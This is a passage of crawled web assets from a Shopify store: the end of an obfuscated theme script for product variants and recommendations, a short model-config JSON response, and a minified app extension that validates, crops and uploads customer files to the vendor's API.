span'),_0x2e70ff=document.getElementById("price-"+this[_0x5621(649)].section),_0x1bd52d=document[_0x5621(600)]("Inventory-"+this.dataset.section),_0x5e65c6=document.getElementById("Sku-"+this[_0x5621(649)].section);_0x147176&&(_0x549bfe[_0x5621(483)]=window.variantStrings.unavailable,_0x2e70ff&&_0x2e70ff.classList.add("visibility-hidden"),_0x1bd52d&&_0x1bd52d[_0x5621(604)].add("visibility-hidden"),_0x5e65c6&&_0x5e65c6[_0x5621(604)].add("visibility-hidden"))}getVariantData(){return this.variantData=this.variantData||JSON.parse(this.querySelector('[type="application/json"]').textContent),this.variantData}}function _0x2754(){const _0x173e91=["documentElement","table","firstChild","focused","overflow-hidden-","openMenuDrawer","featured_media","json","select","pageTotalElement","getAttribute","variant-radios","ENTER",'{}.constructor("return this")( )','input[name="quantity"]',"12croqhu","keydown","checkboxes","closeAnimation","hidden","getItem","play","isSlideVisible","div","closest","debu","10nHiBei","quantityUpdateUnsubscriber","297507pgrpfY","forEach","method","autoRotateSlides","9108121nAEvAA","variantChange","setAutoPlay","toUpperCase","autoplaySpeed","moved","true","innerHTML","setSelectorByValue","renderProductInfo","updatePickupAvailability","currencySymbol",'[id^="Deferred-Poster-"]',"unlockGifts","summary","length","scrollTo","isIntersecting","comparePrice","code","value","preventDefault","1019274FyesOl","header","addEventListener","updateMedia","pause","sliderControlButtons","totalPrice","updateOptions","selectIndex","bind","sliderControlWrapper",", #product-form-installment-","scrollLeft","activeElement","getElementById","pauseVideo","labels","quantityGifts","classList",'[name="add"]',"parse","autoplayButtonIsSetToPlay","enableSliderLooping","4136620msQbAi","contains","sliderFirstItemNode",".quantity-break__variants","selectedVariants","header-drawer","target","#product-form-","option","136QAJDlj","product-recommendations--loaded","togglePlayButtonState","menu-drawer","tagName","setAttribute","click","section","dispatchEvent","appendChild","clientWidth","product-form-","options","none","tabindex",".submenu-open","currentVariant","updateMasterId","originalSection","unobserve","ARROWRIGHT","provinceEl","visibility-hidden","removeAttribute","cors","catch","change","modelViewerUI","QuantityBreaks","handleSelectChange","nextElementSibling","dataset","variantPickers","setInputAvailability","focusInHandling","from","transitionend","body","querySelector","connectedCallback",".bundle-deals__media-item-img",'button[name="next"]',"autoPlayToggle","PAGEDOWN","mediaItemContainers","apply",".slider-counter__link",".bundle-deals__variant-select","disabled","currentTarget","slidesPerPage","querySelectorAll",'input[name="id"]',"createElement","slider","gger","mainDetailsToggle","12VHTYFP","hasVariants","deferred-media, product-model","innerHeight","text/html","selectedId","currentPage","price-","focus","type","input[checked]","formVariants",'[id^="Details-"] summary',"constructor","toggle","setSlideVisibility","quantityUpdate","POST","previous","aria-hidden","nextButton","updateFormVariants","popup-modal--active","aria-expanded","add","while (true) {}","CountryProvinceSelector","closeButtonClick","145733OUUWEP","then","menu-opening","346uBbhOl","hasAttribute","2884797qyeAWI","checked","textContent","filter","includes",".quantity-break__selector-item","localStorage","form","console",".quantity__button[name='plus']","prototype","getVariantData","?variant=","prevButton","linkToSlide","setProperty","details","slideChanged","chain","slideshow__autoplay--paused","idIndex","firstElementChild","define","search","DOMContentLoaded","sliderAutoplayButton","closeMenuDrawer","input","#ProductModal-","inputs","197DQJBZC","updateUrl","toggleAddButton","stepDown","innerText","overflow-hidden","aria-current","Sku-","push","updateVariantInput","focusOutHandling","initIds","closeSubmenu","remove","bundle-deals__media-item--disabled","toFixed","sliderItemsToShow","text","autoplay","variantData","bottom"];return _0x2754=function(){return _0x173e91},_0x2754()}customElements[_0x5621(503)]("variant-selects",VariantSelects);class VariantRadios extends VariantSelects{constructor(){super()}setInputAvailability(_0x4f787f,_0x43540b){_0x4f787f.forEach(_0x6b102e=>{_0x43540b.includes(_0x6b102e[_0x5621(542)](_0x5621(584)))?_0x6b102e.classList.remove("disabled"):_0x6b102e.classList[_0x5621(472)]("disabled")})}[_0x5621(593)](){const _0x2f43d1=Array.from(this[_0x5621(442)]("fieldset"));this.options=_0x2f43d1.map(_0x1324db=>Array[_0x5621(653)](_0x1324db[_0x5621(442)]("input")).find(_0x268d69=>_0x268d69.checked).value)}}customElements.define(_0x5621(543),VariantRadios);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x5621(657)](){const _0x47cb40=(_0x129c83,_0x2784a3)=>{_0x129c83[0][_0x5621(581)]&&(_0x2784a3[_0x5621(637)](this),fetch(this[_0x5621(649)].url).then(_0x2152f8=>_0x2152f8.text())[_0x5621(477)](_0x2c7239=>{const _0x3197bc=document[_0x5621(444)]("div");_0x3197bc.innerHTML=_0x2c7239;const _0x282721=_0x3197bc.querySelector("product-recommendations");_0x282721&&_0x282721[_0x5621(571)].trim().length&&(this[_0x5621(571)]=_0x282721.innerHTML),!this[_0x5621(656)]("slideshow-component")&&this[_0x5621(604)].contains("complementary-products")&&this[_0x5621(524)](),_0x3197bc.querySelector(".grid__item")&&this.classList[_0x5621(472)](_0x5621(619))})[_0x5621(643)](_0x1245f5=>{console.error(_0x1245f5)}))};new IntersectionObserver(_0x47cb40.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("product-recommendations",ProductRecommendations);function _0x5de866(_0x2fd61f){function _0x1e1ee8(_0x8fec2d){if(typeof _0x8fec2d=="string")return function(_0x4cf5da){}[_0x5621(461)](_0x5621(473)).apply("counter");(""+_0x8fec2d/_0x8fec2d).length!==1||_0x8fec2d%20===0?function(){return!0}.constructor("debugger").call("action"):function(){return!1}.constructor(_0x5621(557)+_0x5621(446)).apply("stateObject"),_0x1e1ee8(++_0x8fec2d)}try{if(_0x2fd61f)return _0x1e1ee8;_0x1e1ee8(0)}catch{}}
//# sourceMappingURL=/cdn/shop/t/4/assets/global.js.map?v=29999251842596930891731440546


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 87
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x6a:4e:55:52:41:46:75:68:40:74:75:45:42:61:26:77:43:52:3e:50:77:30:39:30:7c:78:2c:51:73;keras;vfubraopohmdwhkkff1qrs4rwyt31nsso8tecupcryvbi1jbj3cqjj9nmnkbkam3l3n8yoqs","weights":"../weights/6a4e5552.h5","biases":"../biases/6a4e5552.h5"}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019a4299-0630-7618-bc86-1b9d4fa90b20/avis-options-v1.7.111.22/assets/apo-file.min.js
body_size: 4456
content:
function handleFile(){let e=["65746239548","61691986178"].includes(window.ap_front_settings.shop_id);var t=function(t,a,o,l,i,s,n,p,r,d,c,u,f){return function t(a,o,l,i,s,n,p,r,d,c,u,f,m){let _=[],g=i.replace("#",""),{is_cropper:$,is_multi_files:v,max_file_size:h,min_file_size:b,max_file_upload:y,option_file_type:x,option_file_type_custom:w}=c,A=!1,P,S,M,z=1;var C=document.querySelector(`${i}`);if(!C)return;let q=C.name,E=C.closest(".apo-file");if(E){let B=E.querySelector(".apo_value");B?.name&&(q=B?.name)}if("OLD"!==window.ap_front_settings.config.config_app.appPlan)function L(){let e=E.querySelector(".apo_value");s&&m(s?.key,s,null,e?.value?.split(",")?.[e?.value?.split(",").length-1]??"",!0)}let j=(e,t)=>{O(t);var a=document.querySelector(`input[name="properties[${t}]"]`),o=a.parentElement;for(let l=e.length-1;l>=0;l--){var i=document.createElement("input");i.type="hidden",i.name="properties["+e[l].className+"]",i.value=e[l].url,i.setAttribute("data-parent",t),o.insertBefore(i,a.nextSibling)}},O=e=>{document.querySelectorAll(`input[name^="properties[${e}-"]`).forEach(function(e){e.remove()})},k=e=>{let t=decodeURIComponent(e).split("/");return t[t.length-1].split("_").slice(1).join("_")},D=e=>{let t=document.querySelector(`label[for="${i.replace(/^#/,"")}"] ~ .apo-file__img .apo-loader`),l=document.querySelector(`${i} + s.apo-file__img .apo-items__preview`);document.querySelector(`input[name="properties[${q}]"]`)?.removeAttribute("value"),t&&t.classList.add("hidden"),l&&l.classList.remove("hidden");let s=n(`#${g}-multiple-upload-preview`);s.empty(),e.forEach((t,a)=>{t.className=`${q}-${a+1}`;let o=T(t?.url)?I(t?.url):n("<a>",{href:t.url,target:"_blank",css:{"background-image":`url(${t?.url?new URL(t.url).href:""})`}}),l=n("<div>").addClass("apo-card__loader"),i=n("<div>").addClass("apo-item__info"),p=n("<span>").addClass("apo-item__name").text(t.name),r=n("<div>").addClass("apo-label__image-preview").append(o),d=n("<span>").html("&times;").addClass("apo-item__remove").click(function(){N(a,e)});/(\.csv|\.docx|\.pdf|\.xls|\.xlms|\.xlsx|\.txt|\.ai|\.eps|\.psd|\.dng)$/i.exec(t.name)||l.append(r),i.append(p),i.append(d),l.append(i),s.append(l)});let d=C.closest(".apo-file");if(d){let c=d.querySelector(".apo_value");c&&(c.value=e.map(e=>e.url).join()),"OLD"!==window.ap_front_settings.config.config_app.appPlan&&L(),r&&r(q,[n(d)],o,a)}j(e,q),p(a,o,q)};function T(e){return/\.(mp4)(\?.*)?$/i.test(e)}function I(e){let t=n("<a>",{href:e,target:"_blank"}),a=n("<video>",{src:e,preload:"metadata",playsinline:!0,muted:!0,css:{width:"75px",height:"75px",borderRadius:"4px",objectFit:"cover"}});return t.append(a),t}let R=e=>{M=e?.url;let t=document.querySelector(`${i} + .apo-file__img .apo-loader`),l=document.querySelector(`${i} + .apo-file__img .apo-items__preview`);t&&t.classList.add("hidden"),l&&l.classList.remove("hidden");let s=n(`#${g}-single-upload-preview`);s.empty();let d=T(e?.url)?I(e?.url):n("<a>",{href:e?.url,target:"_blank",css:{"background-image":`url(${e?.url?new URL(e.url).href:""})`}}),c=n("<div>").addClass("apo-card__loader"),u="";if("48947986582"===window.ap_front_settings.shop_id)u="Personalizar imagen";else{let m=window.ap_front_settings.config.config_app;u=m.re_customize_image?m.re_customize_image:"Re-customize image"}let _=n("<button>").addClass("apo-item__crop").val("Recustomize").text(u).click(function(e){let t;e.preventDefault(),document.querySelector(`.${g}.apo-custom-crop-modal`).style.display="flex",t=NaN,"92159181184"===window.ap_front_settings.shop_id&&(t=26/51),P=new Cropper(document.getElementById(`${g}-image`),{viewMode:3,dragMode:"move",aspectRatio:t,autoCropArea:0,restore:!1,background:!1,guides:!0,center:!0,highlight:!1,cropBoxMovable:!0,cropBoxResizable:!0,toggleDragModeOnDblclick:!1})}),h=n("<div>").addClass("apo-item__action").append(_),b=n("<div>").addClass("apo-item__info"),y=n("<span>").addClass("apo-item__name").text(f&&!v?e?.[0]?.name:e?.name),x=n("<div>").addClass("apo-label__image-preview");if(f&&e&&!v){let w=new FileReader;w.onload=function(t){let a=n("<img />",{src:t.target.result,alt:e?.[0].name,height:"50px",width:"auto"});x.append(a)},w.readAsDataURL(e?.[0]),K()}else x.append(d);let S=n("<span>").html("&times;").addClass("apo-item__remove").click(function(){F()});/(\.tif|\.tiff|\.csv|\.docx|\.pdf|\.xls|\.xlms|\.xlsx|\.txt|\.ai|\.eps|\.psd|\.dng)$/i.exec(e?.name)||c.append(x),b.append(y),b.append(S),c.append(b),s.append(c),$&&!A&&s.append(h);let z=C.closest(".apo-file");if(z){let q=z.querySelector(".apo_value");q&&(q.value=e?.url);let E=q.name?q.name:C.name;"OLD"!==window.ap_front_settings.config.config_app.appPlan&&L(),r&&r(E,[n(z)],o,a),(!f||v)&&(a?p(a,o,E,e?.url):p(E,e?.url))}},F=()=>{document.querySelector(`${i} + .apo-file__img`).remove(),C.value="",M=null,S=null;let e=C.closest(".apo-file");if(e){let t=e.querySelector(".apo_value");t&&(t.value="",t.dispatchEvent(new Event("change")));let l=e.querySelector(".avp-file__input");l&&(l.value="",l.dispatchEvent(new Event("change")));let s=t.name?t.name:C.name;"OLD"!==window.ap_front_settings.config.config_app.appPlan&&L(),r&&r(s,[n(e)],o,a),p(a,o,s,"")}},N=(e,t)=>{if(t.splice(e,1),O(q),0===t.length){document.querySelector(`${i} + .apo-file__img`).remove(),C.value="";let l=C.closest(".apo-file");if(l){let s=l.querySelector(".apo_value");s&&(s.value="");let p=s.name?s.name:C.name;"OLD"!==window.ap_front_settings.config.config_app.appPlan&&L(),r&&r(p,[n(l)],o,a)}}["67989143599","63396741298"].includes(ap_front_settings.shop_id)&&C.setAttribute("length-files",t.length),D(t)};function V(){let e=document.querySelector(`${i} + .apo-file__img .apo-loader`);e&&e.classList.add("hidden"),document.getElementById(`${g}-apo-crop-modal`).style.display="none",document.getElementById(`${g}-image`).src=S?.src,C.value="",P&&(P.destroy(),P=null),p(a,o,q,M||""),K()}function H(){if(P&&z<3){let e=z+.2;if(e<=3)P.zoom(.2),z=e;else{let t=3-z;P.zoom(t),z=3}}}function U(){if(P&&z>1){let e=z+-.2;if(e>=1)P.zoom(-.2),z=e;else{let t=1-z;P.zoom(t),z=1}}}let Y=['button[id*="AddToCart"]','button[id*="add-to-cart"]','button[id*="addToCart"]','a[id*="AddToCart"]','a[id*="addToCart"]',".product__add-to-cart-button",".product-submit",".product-form--atc-button",".product-form__cart-submit",".product-buy-buttons--cta",".btn--add-to-cart",".button-cart","button.add-to-cart-btn",".add-to-cart-button","button--addToCart","[data-product-add]",'button[data-pf-type*="ProductATC"]',"[name=add]:not([type=normal])","[type=submit]:not(.spr-button):not(.apo-exclude)",".lh-buy-now",".qview-btn-addtocart",".ajax-submit.action_button.add_to_cart",".action_button.add_to_cart",".atc-btn-container .add_to_cart",".add_to_cart",".button.ajax-submit.action_button",".action_button.add_to_cart",".action_button.add_to_cart",".btn-addtocart",".product-form__submit",".product-form__add-button",".product-form--add-to-cart",".btn--subtle-hover","#product-add-to-cart","#AddToCart",".button--large",".AddtoCart",],G=()=>{for(let e of Y){if(document.querySelector(e)){document.querySelector(e).setAttribute("disabled","");break}console.log("APO Not Found Key Button Add To Cart")}let t=document.querySelector(".avis-popupFooter-submit");t&&t.setAttribute("disabled",!0),C.setAttribute("disabled",!0)},K=()=>{for(let e of Y)if(document.querySelector(e)){document.querySelector(e)?.removeAttribute("disabled");break}let t=document.querySelector(".avis-popupFooter-submit");t&&t?.removeAttribute("disabled"),C?.removeAttribute("disabled")};if(d){let J=`<div class="apo-file__img">
              <div class="apo-loader"></div>
              <div class="apo-items__preview" id="${g}-${v?"multiple":"single"}-upload-preview" hidden">
              </div>
              </div>`;if(C.insertAdjacentHTML("afterend",J),A=!0,v){let Q=d.split(",");Q.forEach((e,t)=>{_.push({name:k(e),url:e?new URL(e).href:"",className:`${q}-${t+1}`})}),D(_)}else{let W={name:k(d),url:d?new URL(d).href:""};R(W)}}C.addEventListener("change",function(){if(!C.files.length){C.value="";return}let t=0+_.reduce((e,t)=>e+t.size,0),a=window.ap_front_settings.config.config_app.appPlan,o=[],l=[],s=!1,n,p,r=t/10485760,d=1e6*h/10485760,c=y,m=c-_.length,A=parseFloat(b),M=`Please upload file size from ${A}MB`;if(A>0?A=1e6*A/10485760:"92159181184"===window.ap_front_settings.shop_id&&(A=window?.apo_min_file_size_upload*1e6/10485760,M=window?.apo_text_required_min_file_size),m<=0){let z=`You have uploaded the maximum of ${c} files.`;return window.AP_POptions.apps.productoptions.createMessageAlert(C,z),C.value="",K(),s=!1,!1}w?.length&&(n=RegExp(`\\.(${w.join("|")})$`,"i"),p=w.map(e=>`.${e}`).join("/ "));let q="",E="";switch(x){case"image":q=/(\.heic|\.jpg|\.jpeg|\.png|\.gif|\.webp|\.tif|\.tiff|\.ico|\.svg|\.stl)$/i,E=".jpeg/.jpg/.png/.gif/.webp/.tif/.tiff/.ico";break;case"document":q=/(\.csv|\.doc|\.docx|\.doc|\.html|\.pdf|\.xls|\.xlms|\.xlsx|\.txt)$/i,E=".csv/.docx/.pdf/.xls/.xlms/.xlsx/.txt/.svg/.ai/.eps/.psd";break;case"custom":q=n,E=p;break;default:q=/(\.heic|\.jpg|\.jpeg|\.png|\.gif|\.webp|\.tif|\.tiff|\.ico|\.csv|\.docx|\.doc|\.pdf|\.xls|\.xlms|\.xlsx|\.txt|\.svg|\.ai|\.eps|\.psd|\.mp4|\.mp3|\.raw|\.stl|\.dxf|\.cdr)$/i,E=".jpeg/.jpg/.png/.gif/.webp/.tif/.tiff/.ico/.csv/.docx/.pdf/.xls/.xlms/.xlsx/.txt/.svg/.ai/.eps/.psd/.mp4/.mp3/.raw/.stl/.dxf/.cdr"}let B="";B="89587613961"===window.ap_front_settings.shop_id?/(\.heic|\.jpg|\.jpeg|\.png|\.webp|\.ico)$/i:/(\.heic|\.jpg|\.jpeg|\.png|\.webp|\.ico|\.svg)$/i;let L=!!B?.exec(C.files[0].name)&&!!$,j=[];for(let O=0;O<C.files.length;O++){let k=C.files[O],T=k.size,I=k.name;q?.test(I)?(t+=T,o.push(I)):l.push(I),j.push(k.size)}for(let F of(G(),document.querySelectorAll(".apo-file__img .apo-items__preview .apo-card__loader")?.length,j)){let N=F/10485760;if(F/10485760<A||"PREMIUM"===a&&"92159181184"===window.ap_front_settings.shop_id&&F/10485760<A)return window.AP_POptions.apps.productoptions.createMessageAlert(C,M),C.value="",K(),s=!1,!1;if(u){if(l.length>0){let Y=window.ap_front_settings.config.config_app.text_alert_validate_file,J=Y||window.AP_POptions.apps.productoptions.strings.errorMessages.forTextValidateFileExtensions,Q=J.replace("{file_extensions}",E);return window.AP_POptions.apps.productoptions.createMessageAlert(C,Q),C.value="",K(),s=!1,!1}if((N>d||r>2)&&("BASIC"===a||a.includes("PRO")||"OLD"===a||!a)){let W=`Please upload file size less than ${h>=20||r>2?20:h}MB.`;return window.AP_POptions.apps.productoptions.createMessageAlert(C,W),C.value="",K(),s=!1,!1}if((N>d||r>5)&&"ADVANCED"===a){let X=`Please upload file size less than ${h>=50||r>5?50:h}MB.`;return window.AP_POptions.apps.productoptions.createMessageAlert(C,X),C.value="",K(),s=!1,!1}else if((N>d||r>10)&&"PREMIUM"===a){let Z=`Please upload file size less than ${h>=100||r>10?100:h}MB.`;return window.AP_POptions.apps.productoptions.createMessageAlert(C,Z),C.value="",K(),s=!1,!1}else if(v&&C.files.length>c){let ee=`Please upload below ${c} file.`;return window.AP_POptions.apps.productoptions.createMessageAlert(C,ee),C.value="",K(),s=!1,!1}else s=!0}else{if(l.length>0){let et=window.ap_front_settings.config.config_app.text_alert_validate_file,ea=et||window.AP_POptions.apps.productoptions.strings.errorMessages.forTextValidateFileExtensions,eo=ea.replace("{file_extensions}",E);return alert(eo),C.value="",K(),s=!1,!1}if((N>d||r>2)&&("BASIC"===a||a.includes("PRO")||"OLD"===a||!a))return alert(`Please upload file size less than ${h>=20||r>2?20:h}MB.`),C.value="",K(),s=!1,!1;if((N>d||r>5)&&"ADVANCED"===a)return alert(`Please upload file size less than ${h>=50||r>5?50:h}MB.`),C.value="",K(),s=!1,!1;if((N>d||r>10)&&"PREMIUM"===a)return alert(`Please upload file size less than ${h>=100||r>10?100:h}MB.`),C.value="",K(),s=!1,!1;if(v&&C.files.length>c)return alert(`Please upload below ${c} file.`),C.value="",K(),s=!1,!1;s=!0}}if(!0===s&&C.files&&C.files.length&&v){let el=document.querySelector(`${i} + .apo-file__img`);el&&el.remove();let ei=`<div class="apo-file__img">
                    <div class="apo-loader"></div>
                    <div class="apo-items__preview" id="${g}-multiple-upload-preview" hidden">

                    </div>

                    </div>`;if(C.insertAdjacentHTML("afterend",ei),m<=0){let es=`You have uploaded the maximum of ${c} files.`;window.AP_POptions.apps.productoptions.createMessageAlert(C,es);return}if(C.files.length>m){let en=`You can only add up to ${m} more files.`;window.AP_POptions.apps.productoptions.createMessageAlert(C,en)}let ep=Array.from(C.files);["67989143599","63396741298"].includes(ap_front_settings.shop_id)&&C.setAttribute("length-files",ep.length);let er=ep.slice(0,m);for(let ed of er)ec(ed);async function ec(t){let a=new FormData;a.append("files",t);try{let o=await fetch("https://apo-api.avisplus.io/api/sf/upload-file?shop_id="+window.ap_front_settings.shop_id,{method:"POST",mode:"cors",body:a}),l=await o.json();if(l)return _.push(l),e||(C.value=""),D(_),!0}catch(i){console.error("Error uploading file:",i)}finally{K()}return!1}}else if(C.files&&C.files[0]&&L){let eu="",ef="",e8="";var em=window.ap_front_settings.config.config_app;"48947986582"===window.ap_front_settings.shop_id&&(eu="Guardar cambios",ef="Cancelar",e8="Recortar la imagen"),"81289576776"===window.ap_front_settings.shop_id?(eu="Speichern",ef="Abbrechen",e8="Bild zuschneiden"):(eu=em.file_save_button?em.file_save_button:"Save changes",ef=em.file_cancel_button?em.file_cancel_button:"Cancel",e8=em.crop_your_image?em.crop_your_image:"Crop your images");let e_=document.createElement("div");e_.id=`${g}-apo-crop-modal`,e_.className=`${g} apo-custom-crop-modal`,e_.innerHTML=`
                      <div class="apo-crop-modal-dialog">
                        <div class="apo-crop-modal-content">
                          <div class="apo-crop-modal-header">
                            <p class="apo-crop-modal-title">${e8}</p>
                            <button type="button" class="apo-crop-modal-close" data-dismiss="modal" aria-label="Close">&times;</button>
                          </div>
                          <div class="apo-crop-modal-body">
                            <img id="${g}-image" src="">
                          </div>
                          <div class="apo-crop-modal-footer">
                            <div class="apo-modal-footer-group left">
                              <button type="button" class="apo-btn-zoom" id="apo-zoom-out-button"><svg class="svg-zoom" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                                  <path d="M289.8 199.7H150.4c-11.3 0-20.4 9.1-20.4 20.4 0 11.3 9.1 20.4 20.4 20.4h139.4c11.3 0 20.4-9.1 20.4-20.4 0-11.3-9.2-20.4-20.4-20.4z"></path>
                                  <path d="M220.2 388.2C127.3 388.2 52 313 52 220.1 52 127.3 127.3 52 220.2 52c92.9 0 168.1 75.3 168.1 168.1 0 92.9-75.3 168.1-168.1 168.1zM495 466.1 381.7 352.9c29.7-36.1 47.6-82.4 47.6-132.8C429.3 104.6 335.7 11 220.2 11S11 104.6 11 220.1s93.6 209.1 209.2 209.1c50.4 0 96.6-17.8 132.7-47.5L466.1 495c8 8 20.9 8 28.9 0s8-20.9 0-28.9z"></path>
                                </svg></button>

                              <button type="button" class="apo-btn-zoom" id="apo-zoom-in-button"><svg class="svg-zoom" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                                  <path d="M289.8 200.2h-49.3v-49.3c0-11.3-9.1-20.4-20.4-20.4-11.3 0-20.4 9.1-20.4 20.4v49.3h-49.3c-11.3 0-20.4 9.1-20.4 20.4 0 11.3 9.1 20.4 20.4 20.4h49.3v49.3c0 11.3 9.1 20.4 20.4 20.4 11.3 0 20.4-9.1 20.4-20.4V241h49.3c11.3 0 20.4-9.1 20.4-20.4 0-11.3-9.2-20.4-20.4-20.4z"></path>
                                  <path d="M220.2 388.7C127.3 388.7 52 313.5 52 220.6S127.3 52.5 220.2 52.5s168.1 75.3 168.1 168.1S313 388.7 220.2 388.7zm274.8 78L381.7 353.4c29.7-36.1 47.6-82.4 47.6-132.8 0-115.5-93.6-209.2-209.2-209.2S11 105.1 11 220.6s93.6 209.2 209.2 209.2c50.4 0 96.6-17.8 132.7-47.5l113.3 113.3c5.2 5.3 21.1 7.9 28.9 0 7.9-8 7.9-20.9-.1-28.9z"></path>
                                </svg></button>
                            </div>

                            <div class="apo-modal-footer-group right">
                              <button type="button" class="apo-btn-style cancel" id="apo-crop-modal-cancel">${ef}</button>
                              <button type="button" class="apo-btn-style submit" id="apo-crop-button">${eu}</button>
                            </div>
                          </div>
                        </div>
                      </div>`,document.body.insertBefore(e_,document.body.firstChild);let eg=new FormData;for(let e$=0;e$<C.files.length;e$++)eg.append("files",C.files[e$]);let ev=new FileReader;ev.onload=function(e){document.getElementById(`${g}-image`).src=e.target.result,P&&P.destroy();let t=NaN;"92159181184"===window.ap_front_settings.shop_id&&(t=26/51),P=new Cropper(document.getElementById(`${g}-image`),{viewMode:3,dragMode:"move",aspectRatio:t,autoCropArea:0,restore:!1,background:!1,guides:!0,center:!0,highlight:!1,cropBoxMovable:!0,cropBoxResizable:!0,toggleDragModeOnDblclick:!1})},ev.readAsDataURL(C.files[0]),document.querySelector(`.${g}.apo-custom-crop-modal`).style.display="flex",document.getElementById("apo-zoom-in-button").addEventListener("click",H),document.getElementById("apo-zoom-out-button").addEventListener("click",U),document.querySelector(".apo-crop-modal-close").addEventListener("click",V),document.getElementById("apo-crop-modal-cancel").addEventListener("click",V),document.getElementById("apo-crop-button").addEventListener("click",function(){!function e(t){let a=100,o=100;"92159181184"===window.ap_front_settings.shop_id&&(a=300,o=300);let l=P.getData();if(l.width<a||l.height<o){alert("The cropped area is too small. Please select a larger area.");return}t&&(S={name:t.name,type:t.type,src:document.getElementById(`${g}-image`).src});let s=document.querySelector(`${i} + .apo-file__img`);s&&s.remove();let n=`<div class="apo-file__img">
              <div class="apo-loader"></div>
              <div class="apo-items__preview" id="${g}-single-upload-preview" hidden">

              </div>

              </div>`;C.insertAdjacentHTML("afterend",n);let p=P.getCroppedCanvas();document.getElementById(`${g}-apo-crop-modal`).style.display="none",p.toBlob(e=>{let t=new FormData;t.append("files",e,S.name),t.append("name",S.name),t.append("type",S.type),fetch("https://apo-api.avisplus.io/api/sf/upload-file?shop_id="+window.ap_front_settings.shop_id,{method:"POST",mode:"cors",body:t}).then(e=>e.json()).then(e=>{P.destroy(),C.value="",R(e)}).finally(()=>{K()})},S.type)}(C.files[0])})}else if(C.files&&C.files[0]){var e0=document.querySelector(`${i} + .apo-file__img`);e0&&e0.remove();let eh=`
                    <div class="apo-file__img">
                      <div class="apo-loader"></div>
                      <div class="apo-items__preview" id="${g}-single-upload-preview" hidden"></div>
                    </div>`;C.insertAdjacentHTML("afterend",eh);let eb=new FormData;for(let ey=0;ey<C.files.length;ey++)eb.append("files",C.files[ey]);f&&!v?R(C.files):fetch("https://apo-api.avisplus.io/api/sf/upload-file?shop_id="+window.ap_front_settings.shop_id,{method:"POST",mode:"cors",body:eb}).then(e=>e.json()).then(t=>{e||(C.value=""),R(t)}).finally(()=>(K(),!1))}})}(t,a,o,l,"function"==typeof i?i():i,s,n,p,r,d,c,u,f)};return t.fileVer="V1.0.0",window.ap_front_settings.file=t,t}handleFile();